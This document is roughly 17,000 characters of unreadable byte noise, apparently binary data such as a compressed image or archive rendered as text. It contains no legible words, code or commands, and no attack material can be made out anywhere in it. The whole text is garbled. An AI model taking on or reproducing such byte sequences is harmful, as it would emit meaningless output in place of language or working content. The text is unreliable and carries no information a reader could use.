�EN3[��߈߳�ƭ;Z�����Zz�r�h��Yѕ<�;c'h7����4�Or^�'�е�~�_~:�Һ_'�:���&�}���DJ����B�#q s�����-��+}Y�=�ܯ�3�	��?~�I���|]_Vk.Mk^��Y\�ݹ��� qA�Mz4r�5�2�6�V�>����`��/N�ӣ���� ��c���G�W-A�I�[��3]`��d���zA6�5�� �4��˥[��# r8���ŤK=�����X�d[���S���Q�Ԯu�%��c�Y�����-�@��'�~�|�� 쑒?Z|���n����N�.	�Nq�4���������av���W{�:�1<�m�q�Q�0)���"��ҶI�:���q�H�-���R
�N�uv<ی��+��+Wf�[�Pi6��	��R��kk��bc�I����CWb����%��ڣ'�r�d���5���6ݖ�r�$�2T�9/K.��G`�w͆���]�vF�����4f��\Y���!���JW);���_���Ƣs"��z�j������~�Q� [�&�8��v@�+)�2gD�(�f��+�q�� |�?ҡBIhħ6Gu�Xg�mukh���-��\���]���ֶ��x>g7ZU��rId<u�\��N�����7]�ѱ��w��gO�����+�a���}f_�r:Ƈ��į�]O����6d�O���KM�������� �g���������Y|@7\�8��q[#�?-t5��9�l(�#��k1 ���	�^�R����9g��e�D��x�R��íBѕ�ݿЊu)Q�h�U:�Թf���P2��F,�3�o�;W�(=N�k��|����!���]�/��$F���`�Zi�s]���Î��#;������� d`��@��W�v��KdS]��w�Bu�`ߑZr!s��S �8J��f�u���U(�s�m{��Sj��k��⾯���{�rh��?��`��+Ϩ��ڝ��h�.����T������Øz�,���'#.B�E�j}��F���"��~o�dP����J�9FH�|%euQ�,r�
����~{j��e�(��R���$��V���HthGSʾ<��?� g� �����o=�[KH-d��U8 ��[#�J��S�S��*���d�g�/���F���:���(Z��x�>i?�pG��V�$w� `VKI�m��?�B���e�%��c�2N:s � 
O�0zFF�ȱoE8��� � �N�S��O��i��1�/�{�����]�j���mTLyû�c ��f��'<����]<���it5?f��$�����<m�I�����b� D���gB��..:���`�x��8�����%W��k��B~���������� |2��;�]/D�$y�a�Ui�n���#c�^�T`�c��^�Ǡ�J�Q� u^�w�vid���oѷ��Os��� ��z��Cn�]�6���_V�[�X�p����Q^�6�h��XF����`>���қjZ$��}��wvsw+����͗�t4-m��ځ��5�ܻ!�j6�P2x$� ?J�Q�&�􌔖uz6h����m�6�H��2��i
����u��`ͪ��c�8� d�}z��^M��jE�{+��J��W\��`��ǭo
����v,Y�i�#a�'�Us��2�ݫ&P(A���m���X��+ 9�Z�#(�Z�ʹ �|��3���V�7|G�yj,J�ْ��Ǧie #�皮UaTq��0�=��G}J��<��;q��ݘr�Q�$�a��xWk)]�z���P�)J/���x~��q�jq�}���5O����jWf��u"�Q,���ds��E���V0%k�B�đ����$z�W�c�;nSi2���ƌ�s�����9kr�'�����ȏ;B�����;)8-��̋�~�2�l��t�{�5U�F0]K}9u���K��V~΅]�gD+���� �G�59uư�V) �'�;o�;�\�0�O�W7X�M]�4��Y�5;i#����p���`�޲����j)4��ͩZ_ �+��ʜ�'i�i)��2���ldmP�x��ێ߅T��q�;\�G"�q�ҡ+ȉ���wu���=X�ݾ�0l ����}j�����-��p�<|��:s�4Ȼ��!�Ix�����&�퍊�y��w\��#����t%���� �ʪNp:��n偖VI��m������}T[�$�}MF7����RB9ҵrH�$�v��(��8%�X��$I$i����T�F׸�F�:kDM�n���>�g&���l�q��>�Ij��I�#������<��)_��򼎝F(Ut�M��GR�H�����.��m�x ��T��m�"k�
��	._��Dd#e�C���y����3�&��r���/��"�8�ERC$�yd��z�@�H��U,D�e�P��O�w}��� hߌ����+��|9�׋�X�h��tkfT��弢2	� e77�y���K�P��/Cѥ�b&��;G�����_�j��]C�~���?��+��C�A�ўC�21����W��\}�eǴw����7�~Ώ���y����~�����0��Ein����L}�\���x ��
Tcd�kT�7y3����LM�yʟ����t�ٽI�������� _�b\��</�� <�O����R֚u��2��i���?�Q��2(ް�R��O�cP8$u>���\�Zu4�!Uw����1��Q�.�Y-���~�w-��#���=%���+������ �v��o
��5!9Id^��k�?xF2?Z�H2}��b�ŭ��*�:�2���>�(���]�
���G��p��:�x��b���?����'�oK��ƶ�~$��K}Ö��qu4�*(E�PI3qXV��hޥE9�z�.�io�A]�3ړ���*J\�M�bƩv�!��w�-�)�(��$� J�4���k�|?�k��N��Kַ뉾pOlgҷ�f�atu)�c �l�H:c>�V���M\��S�F�68������V�V�K{��x��w�Q��J8��J�Q�B�_Xi6F��yQƛ�V 
�Y�a�����Hw񾟴s�p	?OZ��n�_x��ZW��(^|J����4+��ϤN??η���]7lsV�V��³2mk*G�7n#�<�֊�o��a}bK�]�Y�Gڢc�m~3[]Gr�&�8�SS}SS���S�:D���ӱ� U�`L�(�pr�Րjf�ۖ��!-���۞3�=z{T);�r����ݒY[�Rw{U)�ه"25��\+.�ʾ1��ڴ�\��%�l��hb��6��=�k�*͚�џ�]6�#�7���[�6'M���t �U�I�|�ƴ]8�KC�u?�u	���-��,6d*q�)���ҕ�uK	�j�&[~ϟ�d��(m�9U��WLq�-���t��ȓß�?��?�+ź�ǒ�6�Qv���pN7z{�DqЩYD�`d������񘾹�6��X1��+��8��Ұ��T+����r�X$�I��0q��]Nۤ�22�K0*Xg����[�ݍ�R�t�R2�����9[{|n��G�a ���q�(%'�p>��?�j9o n��3̷K�
�?x�����}�z���5H��� �uI��a#9���_F�T�Ϙu(�a�i�F���p�V�%r=��52m�T�ّZ�G�X��_b�J�i隔�*USZj;��&��wvbu�n�6�(^���SQktoJP�F��e$w�Q������+J��I�L�%����녀lǒ�Mk�*=�T���i�H$�עx0w�2���V�;[����&��>0�xGX����W���zck���f<����<TԂ��"�?f�������J���������(�5��(��dD:� \��������55����W�7���[XZx�;ɯ�Id8�b�9'�uN�49Z��=:sR����xn�p����e]��v�g �ݏ$漪�Q�S֥N��6'�`��:�G���yx]��t�5�7\�K��S��ą��Ƃӹ�$V�������2ܵ$��:���s��~���V|�s��]ޯ���ȂM�>^��W��%��������Y���T��!�>��|r�tB�Z��\E������5�i&�Ƿ푣k�O�u��M�KO43���@��ٓ�N��?�����:�|=�O�MoT�uYt��-���Y���-��5�_0�OG��O^�����%� ��~�?�F���6��ҵ=~$����-Ū#��W�\|�J���53Or�V7�_9�I��6��~���ߋ5��K���h�7��њ�TEF�br@ہ^15*�T���Ѽ�v�����t�4.�N��x#�{W���E3���5c��uqn1��J�l��N�4��1O�=XĎ��F�y2)�/�071�$`c�𬤓vwcmQ��[ ��k(QQm�q�b@����M�
�U�V�C�6
[+�����%c]�^0�7e$��1���q�eK(t��l%g,2�eM_N���41�Ƞ4,U�<�:{V�l#��E��1�ڶQk[V���[��uu��W2�<�����~�*xz��j����Q���������a�-6[�H�1ߏθ����v�c�7����Qr���r�<V.m�:#-z����K�;����/A�{P��-�x�|�i��!�c9�=�R�Z��{<,�	B��
0p�r}�;�W���uowp�ns�K1��u��Վv��`c�gnku$t>�-+���ѥI���낒G4E�XZ�Hp�ՎS�~�fY���q���ޠZ1ju`���^p����z���wW�~yS������p�F���c�
I1д�d�5�X��%�����:���nk:/���ys�P|��0�;�EV��c	:U]�7K�'������Yp�}m7�̈�Pvz�B�VI`Y�Eu ��>�ޥ�-��Ob�J
�jxe����WV���Գ���ÃǶ1s�;�`q�����ӏ�&�K���P�������8�=� 
��E���k�vi[���H���쩳�t�L������B�
� b{� US��b�����i�"�\�4I����;������Gr$�D:dw����b_.8F��{�NI��Ϲ�=��/����yac�H뎧=}(�ƁQ$�+�bKF7Z�\���Z��O����s�Vq�3÷N3��ƒ4�4�<ғa~A�#�v�;���]Y���䷽t]����Lc�ڒ疦U*�q8o��'�~7��̄@$�B�m���g�+�1�8h�˛���b�E�pX������ZH�cyDu�a�㑌����� ��,�<�/E �KH�q�r:���?: ��$��1 ���}����?:�nh�պ���r7	�^��jC�h�o
�Z�_���C�����O�kS��=�߉o�I�<nA�N7c�.��oDr�6��\�ﶱ,�>@��?ʢQRC~�>v����(����kž8����K���;�D�0�bXz�@ W4�⛑�iT�h�#��� �#��Mg�dsGi�kW7��(��g�{��c�$��j�&�I;]:
����ǣ|ѵ[�V���I�uk�ҭ���6ϟ>������Q�Ne�L��og�]�|!���3Cug}h�M$r�Yl����u�%Z*O�6��P�1�����������^2��ޚ��mw����%c��⾺�8�$|�HN�IBkT��D6��7��i٣5�䅭�A��0~nsŮ{���d�w��xt�'���Șާr�r1���8�$ڊH`v�A�sANI�AlU,	#$)�qւ^���_�6��_�>-���J�����g������w9+�$��-2(��̱ġ�;�	�*0t��Eb���e���K�"�ɐ$j�<~|w�������r����� xj��V�XK���®YG~EZ����]ݐi>э��2k����Z���V.�3����lT���Y��Cuj䒓��@�9iJ��jz�6�exI�+��9�*2��E�5�LV���~Ϝ���k5��W3����3��$lܤ��m{"T"��L�`4j� � �8�A��P�6�u#�loyyqy1�ya���Wl$�R1���ɼE�����6�n�L|��� ��I����N��ϝJYl�����P��7�����2�X��KvtQ��J3Z5D�#k�j�a.-�~����|�s=�Q����s�>��X�ZN��ND�E�1�󭡈s��9�E�FIj��,qjW,NAXV&��'<�����]�,��u��&��H�\n6�=�x�iZD���a�!'��s�y'����ބ�"�rˈ�~O*'�j-�=�M�F�"@�t���E�^���b��K�]>�# /c��j�غ���bF�so�����|��O^د��G�*����S�� �[£(���C����5���[暲w$�n�NIN7(8��r3Qd��8�B�܇ú�ZX���4�*"��L�֭���伹��Gʫ��
G ����qS���V�7Q��۷
7u�ǧҳ�*�dw+��.�-d1y�����:ӏ+z�'(������2��f!��Nv{:�<�˚��3_�n���Im�VG$�=��N03��ުr������7f���]��c��c0��kΔ����P��vv�H1I&�tt#k	5c��х|���:(?w���V&���g|»q�A� 9�� >;i�s	u �=� �� �2z�W4����o�����P�4m\��9��� 0_�?�)��f�:4PX%���9=���'��d�K(��,0��O��n<��������?h�F��y�I�9%�}���ѫA�]�"8����E�I�˞�o>V>�����e�WN��#�/�� ~�Q��a��?������&�>M�|�#\B8�^7�,9���BPl��q5S�^�����τt�=g�煵K}L����
����N�F;MŦ� ({� �Ua���'��Hs��B�Nt���Z������k���Y[D5[�e������K������;�3>�#�TRM��o����?�^��I|�_�>�m"���;�b��`9��}W)O�6s���>�ֶ��t8�Mw��ǘ��3F�� z���'`��R�Jb����2�Z�L.!��Nq��:Ի�oT[��Ia	����	�H��,b��AQ��(�~9Z�>#��tZ������xy�e��Z��9� �Z��~$�N!Ky�n� ��������I-�*���z��o֚6_��<7�����~Z���m�>z񂰟l�2ت�</��n)�N����bc)
Oސ`�{���C��x��Gt|�D��_�jv܆�]E.4y�`�;�o��b�����$��]G��@�R0�#}�3�
��玆�kL�,/�+�p��3�J�Bp�oJi����Im�H'��=*iӟ>��wz�R��Q�n�(i<���z��5$�/�z�&�ð����h�E)��+�v��M-�%$l��~�M����ޜjJ��G=Z.�����Zg�?��-��׌uȵ-BR�\�P~��� <
��4�;�z���t�>���`$� iٺ�L1U'o�W�rNS�$�9����Ko�z�x�k�U'�2xeSs*���H$$Cп��u�2kь��<���%k�͌�Ύl�ᘄ#�� �WBiD����ц��I��v�z}j�H|��[Qq$f?(��ĳ?�z��D��f�Y �ħrI��_�֪�6н��mۋk�/(��Kq���J��C�]( 7!�h���"�;�p:ơ���-�^.�$+-���i	���E���ťŦ��*H���׏��9"yYz��3:���L\̉�E��[4��h�_G8� P��u���E�:��P�K�]����(6����iY72�v�P� �E#���SNF��9��f�<A�����a��5�աs��Mճ;���Jr"Rc=���\2Os҃VH�m�C�>�� 8#�vt�]Rp��l���`��?Z�h��,R��g<>�'�c��H֋`���1�8��5 Zi�Y�����|PR��C+T�9�lc�㌚
"�u��ֿ�=j�MӬ�2��_ʱC
 w;3 ���ؗ(�j���)_�7D��>��1�˾,�H����k�9eh�US��4V�����>n7�xA��SN����c����7�����xvM=.PK`�hx�?��&�nEx>� �>���e([�u_�?J�Y���^�?����5��dy�����J��\��#ڻ��eN-3��Z���[�o�_��|	��Tk�zx�$��:�k{>�ܼ�����	��Ȯ���M(�C��GW�Z�ص��&-]5�OF���]��_ ]�Z�62^�BT��;3�W�R�j�=z8)a(�~�� �%�/�W�5�?��)�[��KmsA�w2�@x�]�d(�w��^�UZ�9:Fi��}�S���0M{�Y⭋,�LsF��x� ���V�l�h�h���N:c�g�	���A�~Q���Mٔ�2&UpĖ�@���з��I�K�J��e�"�m��<΃��O��0�OB�Ͱ���so���xf��:lV��U�����÷�z�|5,=�+��z��� n�S��|�<�	��Kc���J�>˔�);̃ � �2$6�"x�".G㚨��%p��2BS>e\�~�q�p�%���� ��$��ZN�d8�TM�]G����d�+�}����1J='M�P�m�0h�G8��D�́]�3V�TSr׈�	eVC�߿�Y(����ua�ٖ����u8'ʧ�������A*���օ��ɿs6 l�ۜt��K$G 0V�1�=sچ�Z�fa����7������@%d���o���~�*���jQm^;�?���;���-����N��O!:��q{�М��_��?�rf+���e���[7��h|]�EƧ�X�1 �ןA�=+�'B��Y�P�Y�tv�5�u2E��o��ih�t�8�3:���/�t��V��8]B�9�H	���ҷ��'�#�J�Gh2V[DO*�ThT'B�y9���-ja+ō��6�Qb:���>��5(��%J=YoL���x���S��9���y��n��n���c����A�1�~��c��6ēLԥO:]����8��恾{�xf�[��R[����{� ��dR�܊�HX��]��o�������C�w+kgn�ګ����`��էjK�a�S\4"/�*� ��p9n;����&�Q��T��O�r�7"3����5���m4�Y����Vr�&��
��P�'�ڡ�%^ǁ�տ�w�ك��_��^v�q$.���[(��d^�w�Q�N��X�1��A)�a���ʍ�[��?�+�W���K���͆�I��e_R	u�EB�B��f���U9jA�j�~�?��*� i���˜"k�T`�6���3�A/��⿑���W���#�U��ƽ��Okd[pZ��Y����c��9�+7��+Z��h�Q�l���|A� �����e���T�0�c�xy�B�Nd+�\��a�nc�Y~:4��ly��� �3�J\�w�s��|Y�=Y����ԯ-�-cl`4������q4g.X����֢������X�s�� �f��τ����Cӵk�����Z���A�(��=O<b�sIٞt1'Q��xϋ?��{K�:�� ��дh|���v';�NB�r<��_�Q��zo��}�O�h?�(�ş۪�� �+�84�U�i�>�4wK�Y�9���p1X��S��bheX�U���z��.t���M����m5�jZn�
��=q�1�����<����f�9s_B���u��?�cx�JO	���K\M�x:���(��?4�'p� ����8�(�U���_�	6rM���M��.�G��7��լwM�:����o�KI��䑤���t��XOu�t>ry��)��I�mφ>$i�-N��^��o"`f�8,r�� ���1t��eõܢ��s��J�i�0t^�g'���yђ�ϰ�a�v�8���?d���?j��Lc$q��#Sh��da��=���6�ڽeB���q��v?��{v�n�dGPR@x �5�*\�������%@ �>��)�ʹf$��I� Eq��YA]����Vop%��)0V �L{��EKR��
Dȧ��?�6�c.V�9ܵ��-�{�oۻ�����9j)Y�`�j�Ӏ��T�q�j�9m"+gr����	�A��d��+�݀�7'��_Κ��:qc��p���$���������{�Wω�FO���� Z�h���Gq�	�K���<��$O��L��NM6T���/~��{�/f�5��GX��l8�FzU%rb�E���D*	���=:Ri&'Ѓn�l�l��7����jq���䑯��n����$-�����X��.=IcX��F�@I��VkB��tB�c|�� �G[���2�Q�H��Y�|�UǡI*��\�Z���M��++��-.3-�FT�y���:�\�KCj8���BL�i�I��F��<|t�uk�.��p�ً��m�&���.#DWd���q�ލy?y�Z�)ҍ��+mlMoiq�Dc����c�@9#8�J����8�Ղ��^-���[{�J0l�޼���FQi3��Znu6��,/�F��#׽h��+���jm#�w`:� �:{�#cÕG����Q#>.-���\7�G*�f�);1��,�	I�t{��!U0�;�I�I"�5�F���Iq�y�����p�?{<��S+r�v��^;'�S"A"ʸ$�g߁�cfu)hg�/����UQ�8�3�zR1���R�-�a�01��O�i���2�5� ��9澹Hൄ��� ��}*��Օ	����������?���ƴ������M&��w�l��B�d-!�|�eR�y�t[o�Q�w����xE�:ϋ��Kq?d�Y>웰�S�Y+�5yXx�ܤz��MeuM%s��O�|Cy��Z�Iz���i<����UFx�B^Պ���+d����g<6~��
��w{VTǖ�,�^��;fo�5b��V���r�W�o<K���i*��*�C�т0�>`���W=/z���a��)r[~�_�?
�-B�S��&�5����@���d����8�A����5)Ӭ܏4����M����
]�����������|q��sˤ�"g���D`6�X�'�{r�EC����>'�5�Ks�����:G���}w��!s���<�:�+��ͺ��;(�AaT�����x^{5I7�h������'��,�/�V:���!��&��xC�:�Ӯ�O/��$���	��s��f$)-�#�]ԓ���ɀ�[�/����NԢ���H���.��7���J���� �8Ŕ��^H���h��5t|�\�x��M���{���:^��Ig�����⏈^#����ڨ��wq/ʭ���?���4m��T�Z3o����x1~*����}�i6��MGW����L��g�� �c�yƪ;�W�R���+�j;�Ω������Z���|��nT�=O8��y5)����<���UV���/�n�������vV·���X��S!��9��&�h����֜�z�����?�K�g�j��,ҝ���"A������e�E�b!�ZK��ˈ��`zչ�+z�F�P���n��,L��9 ��צ(� ��1��/�Z��]�:����01�l������D�wX��+[��!"7~W�O�F9��ݴ0�ΗN��@�� ;��}ǯ>��p�ha�BXm�?����E��<��܍��{�T�v+!� gF` :p��5c��% c�\r	��Y��gIq�08����j� �"��H�d�y�AV���W��KJ�3i*��#+��Q�jm�_�.�hʰ�`�Ȕ�Q��ZFWZ�$��̬���`�;O���{P�s8֨����y-b��Yr�+��}9�Q��k̞�Ƿ�ĥ^B3��s��m%��&��R2bE
���<�j_�zH�Y���� �U� �rFp� SH�ڕ�ˋd��#B)�<1<�Q%�)G��m���5*t𿈄^k+���E�P+d!6�r	Ҹ��(KV�����Z�k6�8��y<L�y  ��Zۏ� �8��J��aE�/kU{����G��X{|+�A��'�q�p~�VϨǡ�������9`�4�ע:)�o�Z��U�İ�ћ�m�����CJ��U�r����מ����n׋%���c���?�Jn�"�a������KKd�e�FTq1�����)-D�U��u��~o� ���WoqrY\t��v��2@@�� ���z��Qh�����������$�\sJ�r؞x��-Z�F���[���t���b���`��h2oj�B��刲��K�=�3�u�v����y�UُǾ}�ҌY��NG�_�V/�'W�q���yY�8�o&�m��0�|�/�����q���%�>�%�ی�r�D��ź���_�E�}G����]^jə��rxc�=��W#�^5x{I*Q�=<2�5W��>Eo�����cJ��\�GN[ss��� ����&Vq�NT(����*�BT��"�*�����8_��1O�=�Io�N�z�W"7��PN˃9�aO˩ڳ^i��]D��q�j>4M>�M�e��,�� �f�e<���3����P��rlmɻ��֕�j�w1��6�^I+�R>1�ye�>u)����7B�į_xw�z���	���<+4�;��h�(�
4G,@�֜�)�s
y�*�Kh�?<���{��7AuH�]�7�l���[��c����
Ҟ.J>�EC.�З�J��k�_�ti�Ğ��������߀�i��	l��$+�@p�+��'{��	�������5%�K�y����Yy1�I�,O���\я6��O0�*T�~��[���'���B�0[@?���-�QG2J�A�#*�ye���)J�)�y����ϯ>�BӼa����#�m��=t?��9���:�^������Om�����(I8�|������L�w���� ������ �v	5�]N�ɗ�t�Uo�r7���z��0q��W/J��3��2�[��Aqu��C���/4�0��^ �΄�+ȩ>yh}n.�c�#G�|sቼE�/��)�	�x���SF����}�Pl�M:^ҥ���x|%��~ �w��>��~9x�]��<��&�J������V�	��Ƀ���]�zW��G�+<γIu���� e�<]?�Q�xS�·X�n'{��;�����j��;d<v�C �#���U˹�tє��3c�u�dd#(`R5b ���4�����������4 E����#��)5p2�4�aY�v���� <Ԩ�eP�Zk}�.=�����*��`���I��$6���8s}7�t��3(s�Ik9�T`nW'��Z�Ȕ%�� Ť�2��V�أ�G�=�a8��(�er�0R�pu��Õx����'�����T��,�ƇwBGL��d����S�z���=�`"{q嘷���d�� �*�&�"q�*Mm7ΛSvs���+e$f�6D���1,��0�֪�j�t䆟�Z���ni�2Z�J��Z�w�˱�Gt-�\TI$sL�ż���"�v HP�}��M�H$t��
�n����ʛ6�V;��ͮ"xf
�A���{RrHҧ��<k���K�|j����##;c�y�P�2GlsS[��]zU/W�[��N�j:�gy�I��IE8��҇��	�5�*�|�ў���M�u�y�5��Y���]>�b�E�3��,G�z��x{�8=�j�Z�3G�u�e|�d�C!Vs�G��gN�'p�"�c��9$i,am�Y2@8�2{��b���R(��Ko��A!��IH��z�jșZ[2���[f�F���F8��7kryt)<wR����p����s�V��ֹ��E;�[(-�O1�"U"6'j��֎i%����VF��i�d�`q�G��s^GE�.��Y�EƱ�]A����<�PP����� RsP\��8����u?�h� �K���^��V�>��u�������Gb Gb?�s�W�O��M�C�|F�e0��vv���� ���o�Y�Z��>�&��,n���!u-�^(��C��у֬�Kc�JN������w^9�\�>	��8����k�5���XD����T���εUV��M�P��]:�ѵc��υ>��]��!��4�Q����$�}m������P'/өj�(��v>~�/7s��~]|V�e�����#�M�#���� �����I�QSG���YTö���.��<#�o�V���Axw��ķ0y�DVBd��*@a�p[`(%U$�'>ĪUt]N��Ǉ>��m&M��⶿��.��M�3o�Y\�&3%ć�? �Nx�j�j�[�ud��,y��;[�_A}���D�X�mɽ�|7km ơb�z��1PA=x�W���(�R>�V�q����s���${�����g���%��	ӵP>WT?u%�7�c�5T=�������E�4��T���(���m̚�ŗR�Ğ��u;�$vR$��F�	=����C���9s�I�z%�Ɖ�/�<0I�߃�+bY$b�>"#���ϸ��<~8�Z3ۅ.G�;�c�?�ƿ�OX�xC��i�c��+�j�t�d�ݞ�]p|���סK0�q�G��ɔ&�4��C�~�ߍ���Mj���wZ���c�M�M��*��H�1jv:��#y�3�{�w���K�5��n�ϝ��$�����{�x��KC݌#U+l����o|+�[���Eƅug�ž[�T�+|��.�d�F��Os�8����>�еOx� �%�N�k����|Q�cC�<�7T��V���H��kߔ�O
�z�(UX�e�>� ��|[o�|Z��m�1�zZ^�`����[j� ���W��b�:�oMR�.����B�g�I+�O9l5���p9Hw��4�d�YB3�����j�H_��Z ����V!��<PgQis2�?�i�v����c2G��q���Y�~�]ʧ�nV2#���i�����ϧz�j:�ټB��>d���3���9ZV%A�J��07z��SN�n��݋ ������݈Y-�&9L!�^���������c]�|�vq�}j������'�`r���ɫ0�`�`;�ާ� ��,ŰH� ���4�2"�V0OU q��(��7�鍫��޶��!�=�����g����q3qH��Ÿ<��Ni☢� �ѕ%�@�^�I\N	��Si��3��:��� Q���*+�|W���db��99����W�|���-n�Y�E�>X?w���~�����:�m�_�:���S�6�w"`Im,�w��q�� ��'�����UJT�ots~�<K���g�gf3�,专<�<�q��xjn6�9^&�ۋ9� �#�u��=F��]��?���
�N4c4�3U[^���R\�D�,�w�V>���]<��i62��9-ʴCp�}�~��rR�GL�7�d�1#,Ñ�1�`�����&�#L}�$%X��v��ݒ�RKdҴۡ3N�R�|���	?�zWc�����;�Yt�x�l�� �Zmɫ�����o��*���Ois�%� �K)$�?�-�7�X���5��eK��=<��kbT������ȶ�s��r� ��>�����@�%�#UbF}�;�Jt��>��E��)��cf��7���;��5����ِ�K�ӈ�W>���gA;��[��V�km?@�E׎�)m�����sJ��-է|s�}Ι��\-v�W{��G�Ah{w�?�i�z�u}O�n_�zu�d���Q��S�,�v穯����^������9|`��)x����7��1��cb��t����3^fcV���)�Y	G�db|$��<-�/������{��<E�Ϛ�ʓ&c��\p����´�Z�Nu��*�0>(x��5�Ҵ�[MI��S����x-�xn��x#;���Еw����S����*���}���s�I��@{M:�E���@���B �9$�<�_;:�����a�WXuRQZ�����Gi6��;[�Km#B�0i��/!�\o �FOQ�^�Q��՟�R�V\�D}��K׾<|,�~+~�z���;|å_|=���_�\�M#/���Lz~�z�'i��>N3T�������/\����L���H&ù�l)Ѧ���J��c�9���~���<F?�S�������mg���P�{'��b��=1�^:�%-�xS��h����~D��O�/��c�ܬ��.Ch��9�p�����*5_����ϙ�1�c������/M�KP���%��h�t�S��0A}Ȥ\<I8��R���O	[G�oN��o�}���4p�.���v­�_��s��5�C�3DhIJ�=lG<{����xc��!��|O�j^#��<7��>]>خ3�.���gi뚼^*O�m�}L=i%����M/ړƞ0� ���F�؎�W�u+x,Ѐ�j�����T�lU�s��-��2������}l�89\�@rϞ2W�8�R$�[_0�̓���4��I��S�t�D]�јڂŻ���h�f���<=����4�6��}�C(���H��ғG'�^I;���Ʒ��\62�z�j�uE�cVf���p^=>���:�����6� ݞ}sAi\df2�
��$�ǟ���V�	E����#/���8��� 
י5fG,���_yERWQ���?N)Y"\��,�#&f�����31Fi#$���UF<�5n$ɕ��-�A��{0G���o����������&�*���z�>�%` ]�p$,r89<;�8���B��nC� �Wn��2r��o2?���/$�9�Z�q�����c@�p�� ���5�H�H�r�s�
��A�����I�`�)5;���ebeѳ�`aҦIs��ä��Mcù�F$�n�_������Ʋ����ξbg>fAt#֭�r�۳:�����K�Ɔp�x1m@=��	;�Ka�� ��ڌ���"[q��J�6�����Aid��C��F���`NO�֋˽��"�\�i�Z����Y1^sd �\JmK�-RԯP��I���;�ޥ����Y���g����`SRKPw�~U~ٿ���� j_�ỉdҴX���k1?��$�r�`��g
���k��JX�K��G�鼻�95�]�}G�����v3F<%e��xJ�)�u�m�4��H�j�qw�%�=�n)ԓ�w_�����/
][��Ӵ��� y���8��t��yد��l���e#����5�j:f�:<����sm"{ɣ��&q���Sә�VYT��v��=� �1��FݥU����p��\Z�����~u�Fn	�KB�=Q�x��'ĝ~8�r��w`�ұ���/5�c�Q�M���p�c�vZ>��`񦗫ꛝ�u�K<�J��L���:uj+r�sL���e��H���E��_��<PEm�7Raz7����rN�I��]u�����xa���WB�����=�Ș4#,<�<�?�J�G���p��X���7��M����=͗��4�ky&���Rȟ��I_ 18#��:x�S�y��p|�9��4ȼS��O�w�g�l����Ws��+�� �ެ�AVIp>@0�y��b�W�g�Wʫ��K�b��M'^ӼN<C�(ZkC��pB �5XEQ�V�2�qԳ�k�������''vEou�|vׇ7 ��W�D�qߧּ����e)UJP�3S�ǜ$d�$���b#�f�����+������f�)�%s迂wZ� �@�.���E���_ti#5�"�{���x����jq�-���a��*�NG�K|&�W��D�-�S�ǯ�j����X���П�����T��h<��ThЧ�:0�����GSmA᷶M��q�iлgʂ1��=I=�&�b�UVn�U�Z���U��
��� 	u�et#�q[>ѐc�7�����em{tq�yU�}������;W�����n)��Lx ���"���HYz��5.�q��Kr 5IX]YS��y$��dOUb��4��Z|���� �YJ�{�jʦ� ��w*_xjMI�ԭdd��� \���� �
ۄ�z���kO����nW��>�t��U�2o�]�D�X��v;�P܆���g�$�`��c1����q������lW8�=x�m&Zz��A2B0,��k���%�n�@��g$n�t+6 i$uO/v2rG�_qU�f8�5��`(�U����U������@�Ӟ�҂n�iF�� ۆ�Go�I�.�m��/'�^}�D��腂!,q�8�ʮ�&~���ǙVE�˓�@�������G�FMݓ��_�3Bd���r��_�t@c��.��9�Q�Gz�h��`� "�i����)��Q�l� �_%O����L�VQ�<e����O*�6>]�J?����r��9bc�b�nN魥�|����p4F����䏹h�3��MĎK7(&2��XLc������F2ܒ�tۋYa�|A;0 ����T�	B;�lH� D��1�8��� ��Q�~�:� ���O	��M��׉��K�y�&� ��=k:�Ƅ����r}j}Q���;���:��jon���	Y�� ������XwYf�<dz��^^�(J��w=������F��?~�4��v��K�G[����u)o#.��e���2�3~�z�\�{R��0|�sľ)��ĝW�Q�L��Hl$����0�Slkq��7�qG�d��������m�u�ͬX���"� �0��N��Ϧ+*4&�3�0�0��Y�5?eBO�^#ծ#G{��2�If�h	9�5��U�ߴ������'�-rYa�����*�cy�D���k��I9��rJj8Y�� �s�pKu��q��cq(I�<� �t'��:rv}����Z��~&׮�$����Zu˼k�*�id8��'�]u)�P�Y�ƾ�^^c��n��Lf$��J���s�r@�z�"���귩��6p�EC���y,n�Q{�M,W]ē�S�_�p8ϯ^j�q��^ʮ+��W45�]�V�E��*;��댒X� 5ZT�%+��3ê��'��j�	��6�.-a��A}t@j1s�j<�I��� xs^�r�4>^p|���y�ڮ��K��B�H����)#�)�+w'# N�¸�B{��hft���M�Ο�� ��#K4^�b�����pض�#����U)�<ִ)�ە8��~�Mnv>����G�?e6}+F�����n�-ω����B	���8�9Ԟ>T(.Es�ah}a��SϮtk�s&�6Z[C<��X��gṟ�HNOA�|�*�lL���=�=*�x3��e�+�o��4kۇD�̑� ��$�hT��r�ե�R>����dh��6�:��� �km��J�!���$�H܎��8,�a�?����֝��랍w�`�#ePH?�^�d�9�;�!�UȐ�n�tX�D ���8�� � ��%W;@,I=O� bk� �`�L� �Zi\�nE�i��N��)Glw�ʊ[��f�q2��;�#�Ҩ����.����,8�j�;Tj�<�����LFQ��v���֛����-kq��<�.>������$i�Q=��e#X�2M���N�*吗���p���6��Z�-L=�K�Ez�y!VĿ;���܏ni�t��"�)��;|�a�.x_�P;P��	ɫ�#-�Rb� 
p8돥	IU�U��ı*��:��O��/k6u| m�����t� d��� �  �c�����_��.yc�&�v."H	brry\.Oҩ;�cHfS݌�u�3Fo��!%ON��)�Xs k�����9*O�֟,J�N��X�>T�rs��چ��6��{�E��"���wu� �Ԛ�2֚���J���C%�s�������h�fǘH�^h�$�����͒4��f2Ts�M�Z�+jʾDV�c�,�A�M)uT�ڌ6V�s�lwv ��oZ--�
�{�M6h� z�2�1�I��R��ĵ��rx��>���Y�|<�e�R:cC[�s����&���*��#�ӗʒ�/k�g���{���7���@��x�m_��-ؖ�����|�_1��r5c��N�.�����]�߇������l�����u�%��X4Ĭ����.q���W^�:���gF�Lg���F|�j�$�̚��o�,�j��}�P���t$t��ʯ�Rme��:8xūh�H�I���~�w��*�s�m�i �v�yo���Da����3w�zj*mO��Ք����~�� �K ��h�Ν��_��dSkyi4���F�=)G	�ܢ�+��Q��/��_�7��vSxr��^���;�9u#�*��~
�{K�f��ϡ�����?����9DQo'�w��P�d� ���݅e���Z�^k��4���A|p�M�/x�Q��=(5��O
